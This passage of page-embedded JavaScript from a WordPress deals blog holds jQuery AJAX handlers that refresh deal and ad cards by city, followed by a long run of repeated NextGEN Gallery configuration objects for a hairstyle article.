				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_a29217682485444c63b9cd6045952db5 = {"ID":"a29217682485444c63b9cd6045952db5","album_ids":[],"container_ids":["466"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a29217682485444c63b9cd6045952db5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a29217682485444c63b9cd6045952db5.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_b06b018c7b9921c7114c93ef05b6bed4 = {"ID":"b06b018c7b9921c7114c93ef05b6bed4","album_ids":[],"container_ids":["432"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"b06b018c7b9921c7114c93ef05b6bed4","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_b06b018c7b9921c7114c93ef05b6bed4.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_cd4c14e3e338ccbd2c0f373e8be86cf7 = {"ID":"cd4c14e3e338ccbd2c0f373e8be86cf7","album_ids":[],"container_ids":["427"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cd4c14e3e338ccbd2c0f373e8be86cf7","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cd4c14e3e338ccbd2c0f373e8be86cf7.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_977cfab9ef9006b49fa2a6187edf2313 = {"ID":"977cfab9ef9006b49fa2a6187edf2313","album_ids":[],"container_ids":["433"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"977cfab9ef9006b49fa2a6187edf2313","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_977cfab9ef9006b49fa2a6187edf2313.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_26739c9da8bee5d7b89026a571e20698 = {"ID":"26739c9da8bee5d7b89026a571e20698","album_ids":[],"container_ids":["429"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"26739c9da8bee5d7b89026a571e20698","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_26739c9da8bee5d7b89026a571e20698.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d5ca8c227eca44a73938294f153a6f58 = {"ID":"d5ca8c227eca44a73938294f153a6f58","album_ids":[],"container_ids":["430"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d5ca8c227eca44a73938294f153a6f58","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_d5ca8c227eca44a73938294f153a6f58.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7af512fcc394b6b69f077136febbf004 = {"ID":"7af512fcc394b6b69f077136febbf004","album_ids":[],"container_ids":["431"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7af512fcc394b6b69f077136febbf004","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_7af512fcc394b6b69f077136febbf004.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9284a5adeeb3c51067c6af3ab9c19d17 = {"ID":"9284a5adeeb3c51067c6af3ab9c19d17","album_ids":[],"container_ids":["663"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9284a5adeeb3c51067c6af3ab9c19d17","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_9284a5adeeb3c51067c6af3ab9c19d17.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1d48a3c5174f8b1071e88b9373a5f052 = {"ID":"1d48a3c5174f8b1071e88b9373a5f052","album_ids":[],"container_ids":["664"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1d48a3c5174f8b1071e88b9373a5f052","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_1d48a3c5174f8b1071e88b9373a5f052.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0b8a6d960abd6c096b3fb2a473fa5d7f = {"ID":"0b8a6d960abd6c096b3fb2a473fa5d7f","album_ids":[],"container_ids":["665"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"0b8a6d960abd6c096b3fb2a473fa5d7f","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_0b8a6d960abd6c096b3fb2a473fa5d7f.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_a81d50901cef7f143c91797a1ddecb7a = {"ID":"a81d50901cef7f143c91797a1ddecb7a","album_ids":[],"container_ids":["666"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a81d50901cef7f143c91797a1ddecb7a","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_a81d50901cef7f143c91797a1ddecb7a.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_05df99fd9b532171b0f994ba3f7fd4b3 = {"ID":"05df99fd9b532171b0f994ba3f7fd4b3","album_ids":[],"container_ids":["667"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"05df99fd9b532171b0f994ba3f7fd4b3","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_05df99fd9b532171b0f994ba3f7fd4b3.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f08448c928d3cc5d1e69320d50af9915 = {"ID":"f08448c928d3cc5d1e69320d50af9915","album_ids":[],"container_ids":["668"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f08448c928d3cc5d1e69320d50af9915","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_f08448c928d3cc5d1e69320d50af9915.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_526eef3a60cd7c5cbd115fe79f75c8c1 = {"ID":"526eef3a60cd7c5cbd115fe79f75c8c1","album_ids":[],"container_ids":["652"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"526eef3a60cd7c5cbd115fe79f75c8c1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_526eef3a60cd7c5cbd115fe79f75c8c1.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8f97e6a3727e94b75e3ca08ce046f1c0 = {"ID":"8f97e6a3727e94b75e3ca08ce046f1c0","album_ids":[],"container_ids":["653"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8f97e6a3727e94b75e3ca08ce046f1c0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_8f97e6a3727e94b75e3ca08ce046f1c0.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_3e3de977da9c3579a101c849d540bb48 = {"ID":"3e3de977da9c3579a101c849d540bb48","album_ids":[],"container_ids":["654"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"3e3de977da9c3579a101c849d540bb48","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_3e3de977da9c3579a101c849d540bb48.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_905beaa2b92278db7ff92262d27b8767 = {"ID":"905beaa2b92278db7ff92262d27b8767","album_ids":[],"container_ids":["656"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"905beaa2b92278db7ff92262d27b8767","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_905beaa2b92278db7ff92262d27b8767.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ac46b743b0c1d955f4976c489371fd35 = {"ID":"ac46b743b0c1d955f4976c489371fd35","album_ids":[],"container_ids":["657"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ac46b743b0c1d955f4976c489371fd35","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_ac46b743b0c1d955f4976c489371fd35.wordpress_page_root = "https:\/\/blog.pokupon.ua\/pricheski-na-vypusknoj-top-podborka-dlja-ljuboj-dliny-volos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/blog.pokupon.ua\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e8e3efbb8b2ffe5cbb766b0e07f061d4 = {"ID":"e8e3efbb8b2ffe5cbb766b0e07f061d4","album_ids":[],"container_ids":["658"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e8e3efbb8b2ffe5cbb766b0e07f061d4","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
